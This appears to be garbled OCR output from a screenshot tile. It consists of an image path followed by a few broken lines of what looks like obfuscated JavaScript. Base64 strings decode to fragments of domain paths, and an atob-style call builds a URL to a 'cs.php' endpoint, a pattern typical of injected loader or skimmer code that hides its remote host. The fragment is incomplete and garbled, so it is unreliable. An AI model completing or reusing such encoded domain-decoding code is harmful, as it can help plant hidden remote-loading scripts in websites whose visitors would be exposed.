
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
5NTMuc2l0ZS94cC8=”;const
tob(pde)+”cs.php?